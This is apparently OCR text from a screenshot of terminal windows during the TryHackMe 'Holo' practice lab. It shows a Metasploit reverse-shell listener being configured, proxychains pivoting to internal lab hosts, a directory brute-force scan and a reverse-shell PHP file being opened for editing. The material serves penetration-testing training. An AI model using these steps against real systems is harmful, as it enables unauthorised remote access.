 File Machine View Input Devices Help
Activities Terminator May 29 00:50
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x11
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lport 1111
lport => 1111
msf5 exploit(multi/handler) > set lhost 10.50.104.236
lhost => 10.50.104.236
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.104.236:1111
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) >
kali@kali: ~/Desktop/TryHackMe/Holo 71x10
<--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.98:80
<--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.103:8
0 <--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.107:8
0 <--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.112:8
0 <--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.116:8
0 <--socket error or timeout!
kali@kali: ~/Desktop/TryHackMe/Holo 71x8
Progress: 17908 / 40940 (43.74%)
Progress: 17926 / 40940 (43.79%)
/home.php (Status: 302) [Size: 0] [--> index.php]
Progress: 17946 / 40940 (43.83%)
Progress: 17966 / 40940 (43.88%)
Progress: 17968 / 40940 (43.89%)
Progress: 17978 / 40940 (43.91%)
kali@kali: ~/Desktop/TryHackMe/Holo 71x6
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ nano revshell.php
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$
kali@kali: ~/Desktop/TryHackMe/Holo 99x28
eth1: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 08:00:27:5b:b4:de txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 349592 bytes 98325161 (93.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 349592 bytes 98325161 (93.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.50.104.236 netmask 255.255.255.0 destination 10.50.104.236
inet6 fe80::756e:452a:b28f:a69b prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 1209625 bytes 1140281848 (1.0 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 809548 bytes 99773706 (95.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$